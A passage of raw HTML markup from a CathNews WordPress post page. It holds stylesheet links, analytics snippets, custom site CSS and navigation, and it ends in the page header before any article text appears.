<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/26987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=26987' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["architecture","vatican"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-26987 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#7719120004371416031f191200045914181a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="234d465450634042574b4d4654500d404c4e">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
